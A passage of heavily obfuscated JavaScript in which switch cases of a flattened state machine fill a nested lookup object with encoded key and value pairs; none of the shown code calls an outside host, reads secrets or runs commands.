l8E(1474)]=u$v[99];P43[9][a$e.I2P(632)][a$e.I2P(771)]=a$e.I2P(146);P43[9][a$e.I2P(406)]={};P43[9][a$e.l8E(406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(406)][a$e.l8E(771)]=a$e.I2P(849);P43[9][a$e.l8E(741)]={};P43[9][a$e.l8E(741)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(741)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1049)]={};P43[9][a$e.I2P(1049)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1049)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(453)]={};P43[9][a$e.I2P(453)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(453)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1109)]={};P43[9][a$e.l8E(1109)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1109)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(865)]={};P43[9][a$e.l8E(865)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(865)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1587)]={};P43[9][a$e.l8E(1587)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1587)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1378)]={};P43[9][a$e.l8E(1378)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1378)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1594)]={};P43[9][a$e.I2P(1594)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1594)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1973)]={};P43[9][a$e.I2P(1973)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1973)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(987)]={};P43[9][a$e.l8E(987)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[75][62][28];break;case a$e.d_k()[51][0][6][8]:P43[9][a$e.I2P(987)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(299)]={};P43[9][a$e.I2P(299)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(299)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(875)]={};P43[9][a$e.I2P(875)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(875)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1354)]={};P43[9][a$e.I2P(1354)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1354)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1996)]={};P43[9][a$e.I2P(1996)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1996)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1619)]={};P43[9][a$e.l8E(1619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(492)]={};P43[9][a$e.l8E(492)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(492)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(858)]={};P43[9][a$e.l8E(858)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(858)][a$e.I2P(771)]=a$e.I2P(2106);P43[9][a$e.I2P(1295)]={};P43[9][a$e.I2P(1295)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1295)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1867)]={};P43[9][a$e.I2P(1867)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1850)]={};P43[9][a$e.l8E(1850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1850)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1755)]={};P43[9][a$e.I2P(1755)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1755)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(734)]={};P43[9][a$e.l8E(734)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(734)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(37)]={};P43[9][a$e.l8E(37)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(37)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(893)]={};P43[9][a$e.I2P(893)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(893)][a$e.I2P(771)]=a$e.I2P(899);P43[9][a$e.l8E(1987)]={};P43[9][a$e.I2P(1987)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1987)][a$e.I2P(771)]=a$e.l8E(1870);P43[9][a$e.I2P(214)]={};P43[9][a$e.l8E(214)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(214)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1637)]={};P43[9][a$e.I2P(1637)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1637)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(403)]={};P43[9][a$e.l8E(403)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(403)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1352)]={};P43[9][a$e.l8E(1352)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1352)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1217)]={};P43[9][a$e.l8E(1217)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1217)][a$e.I2P(771)]=a$e.I2P(447);P43[9][a$e.l8E(183)]={};P43[9][a$e.l8E(183)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(183)][a$e.I2P(771)]=a$e.l8E(1846);P43[9][a$e.I2P(962)]={};P43[9][a$e.I2P(962)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(962)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1153)]={};P43[9][a$e.l8E(1153)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1153)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1764)]={};P43[9][a$e.l8E(1764)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1764)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1907)]={};P43[9][a$e.l8E(1907)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1907)][a$e.l8E(771)]=a$e.I2P(648);P43[9][a$e.l8E(2029)]={};P43[9][a$e.l8E(2029)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2029)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1254)]={};P43[9][a$e.l8E(1254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1254)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1825)]={};P43[9][a$e.I2P(1825)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1825)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1096)]={};P43[9][a$e.I2P(1096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1096)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1784)]={};P43[9][a$e.l8E(1784)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1784)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(514)]={};P43[9][a$e.l8E(514)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(514)][a$e.I2P(771)]=a$e.l8E(1856);P43[9][a$e.I2P(846)]={};P43[9][a$e.l8E(846)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(846)][a$e.l8E(771)]=a$e.I2P(1856);P43[9][a$e.l8E(157)]={};P43[9][a$e.l8E(157)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(157)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(779)]={};P43[9][a$e.I2P(779)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(779)][a$e.l8E(771)]=a$e.I2P(1262);P43[9][a$e.l8E(1112)]={};P43[9][a$e.l8E(1112)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1112)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(343)]={};P43[9][a$e.I2P(343)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(343)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1273)]={};P43[9][a$e.l8E(1273)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1273)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1635)]={};P43[9][a$e.l8E(1635)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1635)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1670)]={};P43[9][a$e.l8E(1670)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1670)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1712)]={};P43[9][a$e.l8E(1712)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1712)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(518)]={};P43[9][a$e.l8E(518)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(518)][a$e.I2P(771)]=a$e.I2P(1362);P43[9][a$e.I2P(65)]={};P43[9][a$e.l8E(65)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(65)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(545)]={};P43[9][a$e.l8E(545)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(545)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1809)]={};P43[9][a$e.I2P(1809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1809)][a$e.I2P(771)]=a$e.I2P(1229);P43[9][a$e.I2P(268)]={};P43[9][a$e.I2P(268)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(268)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.I2P(1932)]={};P43[9][a$e.I2P(1932)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1932)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(76)]={};P43[9][a$e.l8E(76)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(76)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(424)]={};P43[9][a$e.I2P(424)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(424)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(878)]={};P43[9][a$e.I2P(878)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(878)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1443)]={};P43[9][a$e.I2P(1443)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1443)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1091)]={};P43[9][a$e.I2P(1091)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1091)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1428)]={};P43[9][a$e.I2P(1428)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1428)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1275)]={};P43[9][a$e.l8E(1275)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1275)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(113)]={};P43[9][a$e.l8E(113)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(113)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(436)]={};P43[9][a$e.l8E(436)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(436)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(226)]={};P43[9][a$e.l8E(226)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(226)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(856)]={};P43[9][a$e.I2P(856)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(856)][a$e.l8E(771)]=a$e.l8E(1851);P43[9][a$e.l8E(95)]={};P43[9][a$e.l8E(95)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(95)][a$e.l8E(771)]=a$e.l8E(1051);P43[9][a$e.I2P(2007)]={};P43[9][a$e.I2P(2007)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2007)][a$e.l8E(771)]=a$e.I2P(670);P43[9][a$e.l8E(2071)]={};P43[9][a$e.l8E(2071)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2071)][a$e.l8E(771)]=a$e.I2P(325);P43[9][a$e.I2P(976)]={};P43[9][a$e.I2P(976)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(976)][a$e.l8E(771)]=a$e.l8E(194);P43[9][a$e.l8E(1077)]={};P43[9][a$e.l8E(1077)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1077)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1576)]={};P43[9][a$e.l8E(1576)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1576)][a$e.l8E(771)]=a$e.l8E(2009);P43[9][a$e.I2P(1891)]={};P43[9][a$e.l8E(1891)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1891)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1225)]={};r8e=a$e.d_k()[12][40][41];break;case a$e.v3f()[10][10][23]:P43[9][a$e.l8E(553)]={};P43[9][a$e.I2P(553)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(553)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.I2P(593)]={};P43[9][a$e.l8E(593)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(593)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(1384)]={};P43[9][a$e.I2P(1384)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1384)][a$e.I2P(771)]=a$e.I2P(939);P43[9][a$e.l8E(1094)]={};P43[9][a$e.l8E(1094)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1094)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(2123)]={};P43[9][a$e.I2P(2123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2123)][a$e.I2P(771)]=a$e.l8E(788);P43[9][a$e.I2P(233)]={};P43[9][a$e.I2P(233)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(233)][a$e.l8E(771)]=a$e.l8E(1208);P43[9][a$e.I2P(1173)]={};P43[9][a$e.l8E(1173)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1173)][a$e.I2P(771)]=a$e.I2P(1208);P43[9][a$e.l8E(313)]={};P43[9][a$e.I2P(313)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(313)][a$e.l8E(771)]=a$e.I2P(1208);P43[9][a$e.l8E(1284)]={};P43[9][a$e.l8E(1284)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1284)][a$e.I2P(771)]=a$e.I2P(1657);P43[9][a$e.I2P(512)]={};P43[9][a$e.l8E(512)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(512)][a$e.I2P(771)]=a$e.I2P(908);P43[9][a$e.l8E(334)]={};P43[9][a$e.I2P(334)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(334)][a$e.l8E(771)]=a$e.I2P(2019);P43[9][a$e.I2P(1511)]={};P43[9][a$e.I2P(1511)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1511)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.I2P(180)]={};P43[9][a$e.l8E(180)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(180)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.l8E(1324)]={};P43[9][a$e.I2P(1324)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1324)][a$e.l8E(771)]=a$e.l8E(605);P43[9][a$e.I2P(1014)]={};P43[9][a$e.l8E(1014)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1014)][a$e.I2P(771)]=a$e.l8E(939);P43[9][a$e.l8E(943)]={};P43[9][a$e.l8E(943)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(943)][a$e.I2P(771)]=a$e.I2P(1585);P43[9][a$e.l8E(340)]={};P43[9][a$e.l8E(340)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(340)][a$e.l8E(771)]=a$e.I2P(103);P43[9][a$e.I2P(1507)]={};P43[9][a$e.I2P(1507)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1507)][a$e.l8E(771)]=a$e.I2P(835);P43[9][a$e.l8E(617)]={};P43[9][a$e.l8E(617)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(617)][a$e.I2P(771)]=a$e.I2P(73);P43[9][a$e.I2P(1058)]={};P43[9][a$e.I2P(1058)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1058)][a$e.I2P(771)]=a$e.l8E(1527);P43[9][a$e.l8E(1141)]={};P43[9][a$e.l8E(1141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1141)][a$e.I2P(771)]=a$e.l8E(444);P43[9][a$e.l8E(1189)]={};P43[9][a$e.l8E(1189)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1189)][a$e.l8E(771)]=a$e.I2P(1397);P43[9][a$e.I2P(1653)]={};P43[9][a$e.I2P(1653)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1653)][a$e.I2P(771)]=a$e.I2P(1718);P43[9][a$e.l8E(832)]={};P43[9][a$e.I2P(832)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(832)][a$e.I2P(771)]=a$e.l8E(1260);P43[9][a$e.I2P(279)]={};P43[9][a$e.I2P(279)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(279)][a$e.I2P(771)]=a$e.l8E(1250);P43[9][a$e.I2P(446)]={};P43[9][a$e.I2P(446)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(446)][a$e.I2P(771)]=a$e.l8E(2081);P43[9][a$e.l8E(430)]={};P43[9][a$e.l8E(430)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(430)][a$e.l8E(771)]=a$e.l8E(2112);P43[9][a$e.l8E(126)]={};P43[9][a$e.l8E(126)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(126)][a$e.l8E(771)]=a$e.I2P(1323);P43[9][a$e.l8E(1481)]={};P43[9][a$e.I2P(1481)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1481)][a$e.l8E(771)]=a$e.l8E(1308);P43[9][a$e.l8E(1018)]={};P43[9][a$e.I2P(1018)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1018)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(652)]={};P43[9][a$e.I2P(652)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(652)][a$e.I2P(771)]=a$e.l8E(1573);P43[9][a$e.I2P(863)]={};P43[9][a$e.l8E(863)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(863)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1146)]={};P43[9][a$e.I2P(1146)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1146)][a$e.l8E(771)]=a$e.I2P(1885);P43[9][a$e.l8E(574)]={};P43[9][a$e.I2P(574)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(574)][a$e.I2P(771)]=a$e.l8E(1790);P43[9][a$e.I2P(1937)]={};P43[9][a$e.l8E(1937)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1937)][a$e.l8E(771)]=a$e.l8E(2082);P43[9][a$e.l8E(1694)]={};P43[9][a$e.l8E(1694)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1694)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1571)]={};P43[9][a$e.l8E(1571)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1571)][a$e.I2P(771)]=a$e.l8E(1546);P43[9][a$e.l8E(970)]={};P43[9][a$e.l8E(970)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(970)][a$e.l8E(771)]=a$e.l8E(122);P43[9][a$e.I2P(49)]={};P43[9][a$e.l8E(49)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(49)][a$e.l8E(771)]=a$e.I2P(964);P43[9][a$e.l8E(93)]={};P43[9][a$e.I2P(93)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(93)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(619)]={};P43[9][a$e.I2P(619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(747)]={};P43[9][a$e.l8E(747)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(747)][a$e.l8E(771)]=a$e.I2P(889);P43[9][a$e.I2P(1795)]={};P43[9][a$e.l8E(1795)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1795)][a$e.I2P(771)]=a$e.I2P(889);P43[9][a$e.l8E(1421)]={};P43[9][a$e.I2P(1421)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1421)][a$e.I2P(771)]=a$e.l8E(1780);P43[9][a$e.I2P(437)]={};P43[9][a$e.l8E(437)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(437)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.I2P(1467)]={};P43[9][a$e.l8E(1467)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1467)][a$e.l8E(771)]=a$e.I2P(645);P43[9][a$e.I2P(1052)]={};P43[9][a$e.I2P(1052)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1052)][a$e.l8E(771)]=a$e.l8E(716);P43[9][a$e.l8E(911)]={};P43[9][a$e.l8E(911)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(911)][a$e.I2P(771)]=a$e.I2P(654);P43[9][a$e.l8E(1244)]={};P43[9][a$e.I2P(1244)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1244)][a$e.l8E(771)]=a$e.l8E(66);P43[9][a$e.l8E(592)]={};P43[9][a$e.I2P(592)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(592)][a$e.I2P(771)]=a$e.l8E(2004);P43[9][a$e.l8E(318)]={};P43[9][a$e.I2P(318)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(318)][a$e.l8E(771)]=a$e.l8E(678);P43[9][a$e.l8E(854)]={};P43[9][a$e.I2P(854)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(854)][a$e.I2P(771)]=a$e.l8E(1607);P43[9][a$e.I2P(1872)]={};P43[9][a$e.l8E(1872)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1872)][a$e.l8E(771)]=a$e.I2P(1607);P43[9][a$e.I2P(120)]={};P43[9][a$e.l8E(120)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(120)][a$e.I2P(771)]=a$e.l8E(257);P43[9][a$e.l8E(370)]={};P43[9][a$e.l8E(370)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(370)][a$e.I2P(771)]=a$e.I2P(248);P43[9][a$e.I2P(901)]={};P43[9][a$e.l8E(901)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(901)][a$e.l8E(771)]=a$e.l8E(1946);P43[9][a$e.l8E(38)]={};P43[9][a$e.l8E(38)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(38)][a$e.I2P(771)]=a$e.l8E(1721);P43[9][a$e.l8E(1137)]={};P43[9][a$e.l8E(1137)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1137)][a$e.l8E(771)]=a$e.l8E(1557);P43[9][a$e.l8E(495)]={};P43[9][a$e.I2P(495)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(495)][a$e.I2P(771)]=a$e.l8E(286);P43[9][a$e.l8E(664)]={};P43[9][a$e.l8E(664)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(664)][a$e.I2P(771)]=a$e.I2P(1573);P43[9][a$e.l8E(1301)]={};P43[9][a$e.I2P(1301)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1301)][a$e.l8E(771)]=a$e.I2P(1960);P43[9][a$e.l8E(156)]={};P43[9][a$e.I2P(156)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(156)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(115)]={};P43[9][a$e.I2P(115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(115)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(986)]={};P43[9][a$e.I2P(986)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(986)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1494)]={};P43[9][a$e.l8E(1494)][a$e.I2P(1474)]=u$v[99];r8e=a$e.v3f()[68][15][18];break;case a$e.v3f()[0][7][59]:P43[9][a$e.I2P(809)]={};P43[9][a$e.I2P(809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(809)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1147)]={};P43[9][a$e.I2P(1147)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1147)][a$e.I2P(771)]=a$e.l8E(657);P43[9][a$e.l8E(1210)]={};P43[9][a$e.l8E(1210)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1210)][a$e.I2P(771)]=a$e.I2P(2008);P43[9][a$e.l8E(1616)]={};P43[9][a$e.I2P(1616)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1616)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1797)]={};P43[9][a$e.I2P(1797)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1797)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1603)]={};P43[9][a$e.I2P(1603)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1603)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(266)]={};P43[9][a$e.I2P(266)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(266)][a$e.I2P(771)]=a$e.l8E(757);P43[9][a$e.I2P(427)]={};P43[9][a$e.l8E(427)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(427)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1490)]={};P43[9][a$e.l8E(1490)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1490)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1417)]={};P43[9][a$e.l8E(1417)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1417)][a$e.I2P(771)]=a$e.I2P(1386);P43[9][a$e.l8E(1437)]={};P43[9][a$e.I2P(1437)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1437)][a$e.l8E(771)]=a$e.l8E(622);P43[9][a$e.I2P(556)]={};P43[9][a$e.I2P(556)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(556)][a$e.I2P(771)]=a$e.l8E(1602);P43[9][a$e.l8E(1097)]={};P43[9][a$e.I2P(1097)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1097)][a$e.I2P(771)]=a$e.I2P(1762);P43[9][a$e.l8E(2121)]={};P43[9][a$e.l8E(2121)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2121)][a$e.l8E(771)]=a$e.I2P(1778);P43[9][a$e.l8E(701)]={};P43[9][a$e.I2P(701)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(701)][a$e.I2P(771)]=a$e.I2P(196);P43[9][a$e.l8E(2080)]={};P43[9][a$e.I2P(2080)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2080)][a$e.I2P(771)]=a$e.l8E(2132);P43[9][a$e.l8E(799)]={};P43[9][a$e.l8E(799)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(799)][a$e.l8E(771)]=a$e.l8E(275);P43[9][a$e.l8E(665)]={};P43[9][a$e.l8E(665)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(665)][a$e.l8E(771)]=a$e.I2P(1691);P43[9][a$e.l8E(1509)]={};P43[9][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1509)][a$e.I2P(771)]=a$e.l8E(540);P43[9][a$e.l8E(1346)]={};P43[9][a$e.I2P(1346)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1346)][a$e.l8E(771)]=a$